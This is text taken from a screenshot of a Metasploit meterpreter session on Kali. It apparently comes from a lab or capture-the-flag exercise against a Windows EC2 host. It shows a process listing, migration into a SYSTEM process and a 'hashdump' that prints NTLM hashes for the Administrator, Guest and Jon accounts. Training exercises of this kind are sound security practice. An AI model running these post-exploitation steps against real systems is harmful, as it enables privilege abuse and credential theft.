 1 2 3 4 12:40
root@kali: ~
File Actions Edit View Help
1340 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1400 712 amazon-ssm-agent. x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\am
exe azon-ssm-agent.exe
1480 712 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenToo
ls\LiteAgent.exe
1548 712 TrustedInstaller. x64 0 NT AUTHORITY\SYSTEM
exe
1616 712 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2Con
figService\Ec2Config.exe
1668 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1916 712 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1956 2360 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Frame
work64\v4.0.30319\mscorsvw.exe
2072 832 WmiPrvSE.exe
2172 776 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\taskeng.ex
e
2360 712 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Frame
work64\v4.0.30319\mscorsvw.exe
2512 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2600 712 vds.exe x64 0 NT AUTHORITY\SYSTEM
2776 712 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 2512
[*] Migrating from 1304 to 2512...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 2360
[*] Migrating from 1304 to 2360...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
GNU nano 6.4 New Buffer *
NT System authority: 2360 mscorsvw.exe
^G Help ^O Write Ou^W Where Is^K Cut
^X Exit ^R Read Fil^\ Replace ^U Paste